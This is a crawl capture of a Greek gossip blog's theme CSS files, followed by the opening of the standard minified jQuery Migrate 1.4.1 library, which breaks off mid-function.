.related-paragraph { position:relative; float:left; font-size:12px; bottom:1px; }

/*img-attachment-medium*/
img.attachment-medium { padding:5px; float:left!important; position:relative; }
ul#related-art-list li { width:186px; padding:1% 10px 2% 1%; margin:0!important; height:432px; float:left; }
ul#related-art-list li img.wp-post-image { width:186px; max-height:307px; height:auto; float:left; z-index:2; }
ul#related-art-list li a { color:#21759B; }
ul#related-art-list li a:hover { color:#ec008c; }
.social-menu { position:relative; width:100%; z-index:200; }
.social-menu2 { position:relative; bottom:2px; float:right; }
.ssb { position:relative; padding-right:5px; }
.social-m {  }
.social-m2 { position:relative; width:15%; margin:0 auto; clear:both; }
#post.h-entry { width:100%; position:relative; top:200px; }
.asdv { position:relative; font-size:10px; text-indent:5px; }

/*banners*/
object#google_flash_obj { position:relative; float:left; width:468px; height:60px; }
a#aw0 { position:relative; float:right; right:10px; width:120px; height:60px; }
.social-media { float:right; }
.list { position:relative; margin:10px 0; height:auto; z-index:100; overflow:hidden; }
.list p { margin:0; }
.list p.social-area { margin:10px 0; }
.list br { display:none; }
.list .listimagewrap img { margin-right:15px; }
.list p a img { position:relative; }
h2.entry-title { float:left; width:100%; clear:both; padding:10px 0; border-bottom:1px solid #e6e6e6; border-top:1px solid #e6e6e6; }
.top-list-items { position:relative; }
.entry-content img { max-width:610px; height:auto;}

/* Article Social Media */
.itemasharearea { clear:both; padding:2px 5px; margin:10px 0; background:#E3E3E3; overflow:hidden; }
.itemasharearea .itemshare { float:left; width:90px; overflow:hidden; margin-right:5px; margin-top:5px; }
.itemasharearea .smallgoslogo { float:left; width:110px; height:24px; background:url(images/gossip-tv-small.png) no-repeat 0 0; margin-right:10px; display:block; margin-top:5px; }

/* Main Page Structure */


/* GRID CSS */
.g980 { width:980px; margin:0 auto 10px; }
div.headerZone { padding-top:16px; background:#fff; }
div.headerZone .w730 div { float:right; }
#header { padding-bottom:10px; border-bottom:1px solid #E73E97; }
div.menuZone { height:78px; overflow:hidden; }
.promoZone { background:#cba5c5 url(a-skin/promo_bg.gif) repeat-x 0 0; padding:0 0 5px; }

/* Gossip-Tv Header */

/* Today */
#header-date { color:#E73E97; font-size:11px; padding:0; margin:0; }

/* SEO - Title */
h3#seoPageTitle { font-size:0; line-height:0; margin:0; padding:0; display:block; height:0; overflow:hidden; }

/* (Top tools) */
.top-tools { float:right; width:190px; }

/* (Logo) */
#logoAndMoto { }
a#logo { display:block; overflow:hidden; width:250px; height:74px; background:url(images/gossip_logo.png) no-repeat 0 0; }
a#logo span { line-height:600px; }
.motoText { font:normal 18px/1 Georgia,Times,"Times New Roman",serif; display:block; display:none; }

/* User Area */
#k2ModuleBox18 { }
.k2UserBlock { color:#888; text-align:right; }
.k2UserBlock a:link,.k2UserBlock a:visited { color:#222; text-decoration:none; margin:0 4px; }
.k2UserBlock a:hover { text-decoration:underline; }
.k2UserBlock input.ubLogout { display:inline; background:none; border:0; color:#222; margin:0; padding:0; }
.k2UserBlock input.ubLogout:hover { text-decoration:underline; }

/* Search Area */
.k2SearchBlock { background:url(a-skin/search-bg.png) no-repeat 0 0; width:118px; height:24px; padding:0 0 0 40px; margin:6px 0 0; float:right; position:relative; }
.k2SearchBlock .inputbox { background:none; border:0; padding:2px 0 0; width:110px; color:#939598; }
.k2SearchBlock .button { display:block; width:32px; height:22px; overflow:hidden; position:absolute; left:0; top:0; background:none; border:0; font-size:1px; }

/* (Main menu area)*/
.menu-main { padding:0; margin:0; display:block; float:left; width:768px; list-style:none outside none; }
.menu-main li { list-style:none; display:block; float:left; margin:0; padding:0 0 5px; }
.menu-main li a { font:bold 13px/16px Arial,Helvetica,sans-serif; display:block; float:left; padding:8px 18px; text-decoration:none; }
.menu-main li a span { display:block; padding:0; }
.menu-main li a:link,.menu-main li a:visited { margin:0 3px 0 0; color:#fff; }
.menu-main li.active a:link,.menu-main li.active a:visited,.menu-main li a:hover { background-image:url(images/arrow_nav.png); background-repeat:no-repeat; background-position:50% 100%; }

/* TOP */
.menu-main li.item1 a { background-color:#ff88ff; }

/* Home */
.menu-main li.item2 a { background-color:#a864a8; }

/* Lifestyle */
.menu-main li.item3 a { background-color:#3fcccd; }

/* Showbiz */
.menu-main li.item6 a { background-color:#92278f; }

/* G-Sports */
.menu-main li.item7 a { background-color:#8f99f8; }

/* Media */
.menu-main li.item8 a { background-color:#197b30; }

/* G-Fashion */
.menu-main li.item9 a { background-color:#13af27; }

/* G-Secrets */
.menu-main li.item10 a { background-color:#ff223f; }

/* G-Sexy */

/* BTM  */
.menu-main li.item11 a { background-color:#004a80; }

/* Astrology */
.menu-main li.item20 a { background-color:#f5737a; }

/* Celebrities */
.menu-main li.item21 a { background-color:#19cc30; }

/* Photos */
.menu-main li.item47 a { background-color:#3f77cd; }

/* Videos */
.menu-main li.item42 a { background-color:#ec008c; }

/* G-Specials */
.menu-main li.item43 a { background-color:#111111; }

/* Inside Stories */
.menu-main li.item64 a { background-color:#3fcccd; }

/* Blogs */
.menu-main li.item78 a , .menu-main li.item78 a:visited { background-color: #111; color: #EC008C!important; }

/* G-Polls */
.topSubMenu { background:#fff; margin:0 auto; padding:0; }
.topSubMenu ul { display:block; padding:0; margin:0 10px; border-bottom:10px solid #fff; height:30px; overflow:hidden; }
.topSubMenu li { list-style:none; display:inline; float:left; padding:0; margin:0; }
.topSubMenu li a:link,.topSubMenu li a:visited { color:#fff; }
.topSubMenu li a { font:bold 13px/16px Arial,Helvetica,sans-serif; display:block; float:left; padding:7px 12px; text-decoration:none; margin:0 2px; }
.topSubMenu li a:hover { color:#fff; }
.topSubMenu li.active a:link { color:#fff; background:url(../images/arrow_nav.png) 50% 100% no-repeat; }
.topSubMenu li.active a:visited { color:#fff; }
.main-menu-btm li { background:none; }
.main-menu-btm li a:link,.main-menu-btm li a:visited { color:#fff; }
.main-menu-btm li a span,.main-menu-btm li a:hover span,.main-menu-btm li.active a span { padding-top:0; }
.main-menu-btm li a:hover,.main-menu-btm li.active a:link,.main-menu-btm li.active a:visited { background-image:url(../images/arrow_nav.png) 50% 100% no-repeat; }

/* (top-small-menu) (list) (horizontal) */
#header ul { text-align:right; margin:0; padding:20px 2px 2px; }
#header ul li { display:inline; line-height:1.8; }
#header ul li a span { }
.headerZone , 
.topfooterZone ,
.footerZone { min-width: 1000px; }



/* TABOOLA */
.alternating-nassosblog .trc_rbox_header { height: 30px !important; }

#sidebar-network { margin-bottom: 12px;}
#sidebar-network .trc_rbox_header { /* display: none !important */}
#sidebar-network .organic-bon-article-nassosblog { padding: 0 !important }

#sidebar-network .trc_rbox_outer { margin: 0 !important}
#sidebar-network .trc_spotlight_item { width:100% !important; float: none !important; overflow: hidden; margin:0 0 12px 0 !important; margin-bottom: 12px; padding-bottom: 10px; }
#sidebar-network .trc_spotlight_item:last-child { /* border:0 !important; */}
#sidebar-network .trc_elastic .thumbBlock_holder { width: 40% !important; float: left; margin-right: 12px;}

.theme-dark #sidebar-network .trc_spotlight_item {border-color:#474747}
.theme-dark #sidebar-network .trc_spotlight_item .trc-main-label span { color: #f1f1f2 !important}



.tsimstili-banner{ background:url(images/stamatina_banner.jpg) no-repeat 0 0;width:300px;height:100px;display:block;margin:10px 0; }
.blackwidow-banner{ background:url(images/widow_banner.jpg) no-repeat 0 0;width:300px;height:100px;display:block;margin:10px 0; }
/**
====================================================
					Footer-Sprite
====================================================
**/

.wp-pagenavi { margin-bottom: 30px; }
.alban-small,.astrology-small,.bettv-small,.coolspotting-small,.extreme-small,.fashionlove-small,.gossi-smallp,.mediagate-small,.newsbomb-small,.newscode-small,.onsports-small,.prionokordela-small,.queen-small,.sportaction-small,.sportspaper-small,.triponto-small,.Cosmopoliti-small,.GNorth-small,.Nasosblog-small,.TVcritics-small,.blackwidow-small,.mensguide-small ,.mothersblog-small { float:left; margin:2px 10px; display:block; background:url(images/footer-images/network-logos-v5.png) no-repeat 0 0; position:relative; text-indent:-9999em; overflow:hidden; }
.sportaction-small { background-position:0 -1777px; width:101px; height:29px; }
.alban-small { background-position:0 -75px; width:77px; height:25px; }
.astrology-small {background:url(images/footer-images/astrology.jpg); width:120px;height:24px;}
.bettv-small { background-position:0 -356px; width:102px; height:24px; }
.coolspotting-small { background-position:0 -496px; width:104px; height:16px; margin-top:8px; }
.fashionlove-small { background-position:0 -636px; width:104px; height:24px; }
.gossip-small { background-position:0 -784px; width:102px; height:24px; }
.mediagate-small { background-position:0 -932px; width:95px; height:24px; }
.newsbomb-small { background-position:0 -1078px; width:107px; height:22px; }
.newscode-small { background-position:0 -1225px; width:84px; height:25px; }
.onsports-small { background-position:0 -1372px; width:86px; height:22px; }
.prionokordela-small { background-position:0 -1508px; width:101px; height:14px; margin-top:8px; }
.queen-small { background-position:0 -1635px; width:80px; height:13px; margin-top:14px; }
.sportaction-small { background-position:0 -1777px; width:101px; height:29px; }
.sportspaper-small { background-position:0 -1937px; width:80px; height:31px; }
.triponto-small { background-position:-117px -80px; width:106px; height:30px; bottom:5px; }
.extreme-small { background:url(images/footer-images/extreme.png); width:85px; height:30px; float:left; margin:3px; display:block; }.mensguide-small{ background-position: 0 -2004px; height: 36px;margin-top: -4px; width: 105px;}
.mothersblog-small{ background-position: 0  -2080px; height: 40px;margin-top: -4px; width: 88px;} 
/*** -------------------------------
               top-footer 
     ------------------------------- ***/
.topfooterZone { overflow: hidden; width:100%;background: #212121; border-top:1px solid #333; border-bottom: 1px solid #333;  }
	#topfooter { background: #212121; padding: 5px 0; overflow: hidden;}
		#topfooter a , #topfooter a:visited { text-decoration: none; color:#ccc; font-weight: bold; }
		#topfooter a:hover { color:#fff; }
		#topfooter ul { list-style: none outside none; overflow: hidden; }
		#topfooter li { padding:7px 0; line-height: 14px; border-bottom:1px solid #333;  border-top:1px solid #000; }
		.w20 { width:18%; margin: 5px 1%; float: left; padding: 0; }
		#topfooter li.nobtmborder { border-bottom: 0; }
		#topfooter li.notopborder { border-top: 0; }

/*** -------------------------------
               footer-content
     ------------------------------- ***/
.footerZone { background:none repeat scroll 0 0 #000000; color:#FFFFFF; overflow:hidden; padding:0;}
/*
#footer { color:#ffffff; background:#000 repeat-x 0 0; margin-bottom:20px; font-size:16px; }
#footer a { color:#888888 !important; font-size:12px; line-height:15px; text-decoration:none; }
#footer a:hover { color:#fff !important;  }
#footer ul { list-style:none outside none; margin: 0 5px 10px 5px; padding: 0 10px 5px 0;  border-bottom:1px solid #212121;  }
#footer ul li { border-top:1px solid #212121; clear:both; height:36px; list-style:none outside none; overflow:hidden; padding:0; width:100%; margin:5px 0 5px ;line-height:18px; }
#corporatelink { background:url(images/footer-images/footerlink.png) no-repeat scroll 0 0 transparent; clear:both; display:block; font-size:1px; height:60px; margin-bottom:10px; overflow:hidden; text-indent:-9999em; margin:0 auto; }
*/

#visitmore { clear:both; color:#FFFFFF; float:left; font-size:11px; margin:5px 0; overflow:hidden; text-align:center; text-align:center; }
#visitmore:hover { color:#29abe2; }
#siteHolder { border-bottom:1px solid #212121; border-top:1px solid #212121; overflow:hidden; padding:10px 0; background:#000; }
.gap5 { width:1000px; height:5px !important; overflow:hidden; }

/** end-ofvisit-more**/

/** sub-footer **/
.btmfooterZone { background:none repeat scroll 0 0 #222222; border-top:1px solid #333333; overflow:hidden; width:100%; }
#sub-footer { background:none repeat scroll 0 0 #212121; color:#999999; font-size:11px; font-weight:bold; overflow:hidden; padding:5px 0; }
#sub-footer a,#sub-footer a:visited { color:#999999; font-weight:bold; text-decoration:none; }
#sub-footer a:hover { color:#29abe2; }
#copyrights a { padding:0 5px; }
#credits { text-align:right; }
#row1 { left:40px; position:relative; }
#row2 { left:40px; margin:0 auto; position:relative; width:702px; }


/** rss-widgets **/
#footer-rss { margin:0 auto; }
#footer .widget_rss { width:25%; float:left; }
#footer .widget_rss h3 { display:block; margin:10px auto; position:relative; text-indent:-9999em; width:185px; }
#footer .widget_rss h3 a.rsswidget { background:none repeat scroll 0 0 transparent; display:block; height:41px; position:absolute; top:-2px; width:185px; z-index:1; }
#srfrContainer { float:left; margin:0 auto; }
#footer .bomb-title { background:url(images/footer-images/newsbomblogo.png) no-repeat 0 0; cursor:pointer; height:42px; border:none; padding:0; display:block; font-size:1px; height:42px; margin:5px auto 10px; overflow:hidden; text-indent:-9999em; }
#footer .gossip-title { background:url(images/footer-images/gossiptvlogo.png) no-repeat 0 0; cursor:pointer; height:42px; border:none; padding:0; display:block; font-size:1px; height:42px; margin:5px auto 10px; overflow:hidden; text-indent:-9999em; }
#footer .onsports-title { background:url(images/footer-images/onsportslogo.png) no-repeat 0 0; cursor:pointer; height:42px; border:none; padding:0; display:block; font-size:1px; height:42px; margin:5px auto 10px; overflow:hidden; text-indent:-9999em; }
#footer .queen-title { background:url(images/footer-images/queenlogo.png) no-repeat 0 0; cursor:pointer; height:42px; border:none; padding:0; display:block; font-size:1px; height:42px; margin:5px auto 10px; overflow:hidden; text-indent:-9999em; }
#footer .astro-title { background:url(images/footer-images/astrology.png) no-repeat 0 0; cursor:pointer; height:42px; border:none; padding:0; display:block; font-size:1px; height:44px; margin:5px auto 10px; overflow:hidden; text-indent:-9999em; }
#footer .fpress-title { background:url(images/footer-images/fpresslogo.jpg) no-repeat 0 0; cursor:pointer; height:42px; border:none; padding:0; display:block; font-size:1px; height:42px; margin:5px auto 10px; overflow:hidden; text-indent:-9999em; }
#footer .mother-title { background:url(images/footer-images/mblogo.png) no-repeat 0 0; cursor:pointer; height:42px; border:none; padding:0; display:block; font-size:1px; height:44px; margin:5px auto 10px; overflow:hidden; text-indent:-9999em; }
#footer .arrow { background:url(images/footer-images/footarrow.png) no-repeat scroll center top transparent; float:left; height:7px; left:0; margin:0 auto; position:relative; top:57px; width:25%; z-index:999; }
#footer .moretext {text-indent:999; color:#fff; bottom:0; font-size:11px; line-height:25px; padding-bottom:5px; position:relative;   margin: 0 5px 30px 5px;}
#footer .rss-title {margin:0;}
#footer .moretext a {margin-left:5px;}
#footer .moretext a:hover { text-decoration:underline !important; }
#footer .moretext a.bombmore { color:#D32D26 !important;  }
#footer .moretext a.gossipmore { color:#E74195 !important;  }
#footer .moretext a.onsportsmore { color:#2CABE1 !important;  }
#footer .moretext a.queenmore { color:#CE2328 !important;  }
#footer .moretext a.astromore { color:#4048FF !important; }
#footer .moretext a.mothermore { color:#EED100 !important; }
.second-zone{width:85%;margin-left:170px;}

.g1000 { margin-bottom:0; margin-left:auto; margin-right:auto; margin-top:0; width:1000px; }
.w160 { width:160px; }
.w160,.w190,.w220,.w230,.w300,.w310,.w650,.w660,.w670,.w730,.w740,.w680 { float:left; }
.fright { float:right; }
.w33 { width:33%; }
.w7 { width:100%; }
.w1,.w2,.w25,.w3,.w33,.w34,.w4,.w5,.w6,.w7,.w75,.w8,.w9,.w10,.w11,.w12 { float:right; }
.row:after { clear:both; content:"."; display:block; height:0; visibility:hidden; }

/* (Help) */
.clr { clear:both; height:0; line-height:1px; font-size:0; display:block; float:none; overflow:hidden; }
.hidden { display:none; }
body,div { padding:0; margin:0; }
.g960 { width:980px; margin:0 auto ; }
.g970 { width:970px; margin:0 auto 10px; }
.g980 { width:980px; margin:0 auto 10px; }
.g990 { width:990px; margin:0 auto 10px; }
.g1000 { width:1000px; margin:0 auto; }

/* Row */
.row { overflow:hidden; }
.row:after { content:'.'; display:block; height:0; visibility:hidden; clear:both; }

/* Gutter */
.row .gtr { 
/* dynamic */
}
.row .gtr-r { margin:10px 0 10px 10px; }
.row .gtr-r2 { margin:0 0 10px 10px; }
.row .gtr-l { margin:10px 20px 10px 11px; }
.row .b1 { margin:5px 1px; }
.row .b2 { margin:5px 2px; }
.row .b5 { margin:5px; }
.row .b10 { margin:10px; }

/* Joomla Gutter */
body.gtr1 .gtr { margin:2px; }
body.gtr5 .gtr { margin:5px; }
body.gtr8 .gtr { margin:8px; }
body.gtr10 .gtr { margin:10px; }
body.gtr12 .gtr { margin:12px; }
body.gtr15 .gtr { margin:15px; }
body.gtr20 .gtr { margin:20px; }

/* fluid */
.w1,.w2,.w25,.w3,.w33,.w34,.w4,.w5,.w6,.w7,.w75,.w8,.w9,.w10,.w11,.w12 { float:left; }

/* 960 */
.w160,.w190,.w220,.w230,.w300,.w310,.w650,.w660,.w670,.w730,.w740,.w680 { float:left; }

/* 970 */
.w180 { float:left; }
.w350 { float:left; }

/* 980 */
.w240,.w250,.w360,.w480 { float:left; }

/* 990 */
.w200,.w370 { float:left; }

/* - */
.w260,.w560 { float:left; }

/* fluid */
.w1 { width:10%; }
.w2 { width:20%; }
.w25 { width:25%; }
.w3 { width:30%; }
.w33 { width:33%; }
.w34 { width:34%; }
.w4 { width:40%; }
.w5 { width:50%; }
.w6 { width:60%; }
.w7 { width:70%; }
.w75 { width:75%; }
.w8 { width:80%; }
.w9 { width:90%; }
.w10 { width:100%; }

/* 960 px */
.w220 { width:220px; }
.w230 { width:230px; }
.w300 { width:300px; }
.w310 { width:310px; }
.w650 { width:650px; }
.w660 { width:664px; }
.w670 { width:670px; }
.w680 { width:680px; }
.w730 { width:730px; }
.w740 { width:740px; }

/* 970 px */
.w180 { width:180px; }
.w350 { width:350px; }

/* 980 px */
.w190 { width:190px; }
.w240 { width:240px; }
.w250 { width:250px; }
.w360 { width:360px; }
.w480 { width:480px; }

/* 990 px */
.w200 { width:200px; }
.w370 { width:370px; }

/* 1000 px */
.w260 { width:260px; }

/* content */
.w160 { width:160px; }
.w560 { width:560px; }
.fright { float:right; }

/* GRID CSS */
/* Styles needed for scrolling */
#topfooter { height: 1px; overflow: hidden;  border-top: 1px solid #333;}
.topfooterZone { position: relative; background:#212121; width:100%;padding:2px 0 5px 0;}
.cntrlwrap { text-align: center; background: transparent; margin: 0px auto 0 auto!important; padding: 0 0 5px; border-bottom: 1px solid #000;}
.sitemapclose , .sitemapopen { cursor: pointer;  background: url(images/footer-images/sitemapcntrls.png) no-repeat 0 0; width:78px; height: 22px; text-indent: -9999em; overflow: hidden; display: block; margin:  10px auto 0;  padding: 0;}
.sitemapopen:hover { background-position: 0 -22px; }
.sitemapclose { display: none; background-position: 0 -44px;  }
.sitemapclose:hover { background-position: bottom left; }

#cboxTitle { display:none!important; }

.fb-like{padding:0 6px;}
.gossip-text{margin-top:5px;}

/*Ened footer logo*/
.ened-logo {clear: both; height:26px; margin-top:0px; padding-left: 5px; box-sizing: border-box;}
.ened-logo a img{float:left; margin-right:10px; }
.ened-logo a span {font-family:Arial, Helvetica, sans-serif; font-size:14px; font-weight: bold; color: #fff; line-height: 26px; float: left; display: block; }	

input.search-text {padding: 10px;font-size: 16px;width: 100%;display: block;box-sizing: border-box;}


--- FILE ---
content_type: text/css
request_url: https://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/footer.css?v3
body_size: 636
content:
.p30{padding:30px;}
.footer-zone {
    background-color: #000000;
    color: #f1f2f2;
}
.footer-zone .dpg-logo .logo-area {
    width: 142px;
    margin: auto;
    background-color: #000000;
    display: block;
	margin-bottom: -35px;
}
.footer-zone .dpg-logo {
    text-align: center;
    background-repeat: repeat-x;
    background-position: 0 50%;
    position: relative;
}
.footer-zone .dpg-sites {
    text-align: center;
    margin-top: 70px;
}
.footer-zone .dpg-sites .mask {
    position: relative;
    overflow: hidden;
    cursor: pointer;
}
.footer-zone .dpg-sites .w33{width:33.33%}
.footer-zone .dpg-sites a {
    padding: 10px 0 5px;
    display: block;
    min-height: 42px;
	
}
.footer-zone .dpg-sites .mask img {
    max-width: 100%;
}
.footer-zone .dpg-sites .gossip a {
    background: #f5f5f5;
    border-top: 10px solid #bcbcbc;
}
.footer-zone .dpg-sites .onsports a {
    background: #233f93;
    border-top: 10px solid #152a6f;
}
.footer-zone .dpg-sites .queen a {
    background: #e7f3f2;
    border-top: 10px solid #a9bfbe;
}
.footer-zone .dpg-sites .astrology a {
    background: #8a62a3;
    border-top: 10px solid #5a466b;
}
.footer-zone .dpg-sites .mothers a {
    background: #bde3dc;
    border-top: 10px solid #80a7a6;
}
.footer-zone .dpg-sites .onmed a {
    background: #01729c;
    border-top: 10px solid #104b5b;
}
.footer-zone .dpg-sites .leoforos a {
    background: #316737;
    border-top: 10px solid #1e4421;
    padding: 5px 0;
}
.footer-zone .dpg-sites .ratpack a {
    background: #1d1d1d;
    border-top: 10px solid #101010;
}
.footer-zone .dpg-sites .newsbomb-dpg a {
    background: #a53b42;
    border-top: 10px solid #601f25;
}

#sub-footer-text {
    background: none repeat scroll 0 0 #212121;
    color: #999999;
    font-size: 11px;
    font-weight: bold;
    overflow: hidden;
    padding: 5px 0;
	text-align:left;
	
    position: relative;
    top: -25px;
    z-index: 0;
    background-color: transparent;

}
#sub-footer-text a, #sub-footer-text a:visited {
    color: #999999;
    font-weight: bold;
    text-decoration: none;
}
.footer-copyrights{text-align:left;}
.footer-credits{margin-left: 390px;}


.footer-zone .dpg-sites .overlay {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0,0,0,.3);
}
.footer-zone .mask:hover .overlay {
    background: transparent;
}


--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1
body_size: 7214
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return 